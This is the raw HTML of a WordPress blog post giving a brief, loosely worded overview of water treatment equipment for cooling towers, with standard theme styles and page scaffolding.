

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/
body_size: 11606
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Does Water Treating for Cooling Towers Look Like? - Customer Support Portal - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Does Water Treating for Cooling Towers Look Like? - Customer Support Portal - Blog Meeting" />
	<meta property="og:description" content="Cooling towers are utilized to eliminate heat from the entire cooling system. They face numerous issues, such as corrosion or scaling that could be ameliorated by the use of water treatments. Here are some information about Thermochem Corporation&#8217;s cooling treatment equipment. Cooling towers which do not utilize water treatment require more energy to operate. All [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2021-08-17T06:10:07+00:00" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/#article","isPartOf":{"@id":"https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"What Does Water Treating for Cooling Towers Look Like? &#8211; Customer Support Portal","datePublished":"2021-08-17T06:10:07+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/"},"wordCount":219,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/","url":"https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/","name":"What Does Water Treating for Cooling Towers Look Like? - Customer Support Portal - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"datePublished":"2021-08-17T06:10:07+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/"]}]},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"What Does Water Treating for Cooling Towers Look Like? &#8211; Customer Support Portal"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; What Does Water Treating for Cooling Towers Look Like? &#8211; Customer Support Portal Comments Feed" href="https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fwhat-does-water-treating-for-cooling-towers-look-like-customer-support-portal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fwhat-does-water-treating-for-cooling-towers-look-like-customer-support-portal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/1941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=1941' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1941 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:%68&#101;l%6c%6f&#064;&#097;lb&#097;r%2e&#099;%6f%6d">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    What Does Water Treating for Cooling Towers Look Like? &#8211; Customer Support Portal                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-1941" class="post-1941 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p></p>
<p> Cooling towers are utilized to eliminate heat from the entire cooling system. They face numerous issues, such as corrosion or scaling that could be ameliorated by the use of water treatments. Here are some information about Thermochem Corporation&#8217;s cooling treatment equipment.</p>
<p>Cooling towers which do not utilize water treatment require more energy to operate. All systems slow down when there&#8217;s the growth of algae, microbials, or mold. In the long run, your entire system could require additional downtime. The use of water treatments is essential to keep a cooling tower working at a high efficiency.</p>
<p>The style of water treatment units used for cooling towers varies depending the manufacturer who makes them. It is <a href='https://customersupportallnumber.com/2021/08/16/what-does-water-treating-for-cooling-towers-look-like/'>often portrayed</a> as a blocky exterior air conditioning units that have pipes. They typically have automatic filtering and computers. To connect water treatment and cooling towers to cooling, pipes will be required. Sensors track things such as the pH level, corrosion rate and inhibitor levels. Inhibitors are substances that are added to water to ensure that bad things such as algae, fungi or even bacteria don&#8217;t start to develop inside the cooling tower. In addition, there are flowmeters and bleed valves on pipes. They save water in the long-term. s3882j4nog.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/" title="Permalink to What Does Water Treating for Cooling Towers Look Like? &#8211; Customer Support Portal" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/3-characteristics-to-look-for-in-a-roofing-company-diy-projects-for-home/" rel="prev"><span class="meta-nav">&larr;</span> 3 Characteristics to Look for in a Roofing Company &#8211; DIY Projects for Home</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/here-are-3-things-to-know-about-invisalign-big-dentist-review/" rel="next">Here are 3 Things to Know About Invisalign &#8211; Big Dentist Review <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-does-water-treating-for-cooling-towers-look-like-customer-support-portal/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fwhat-does-water-treating-for-cooling-towers-look-like-customer-support-portal%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
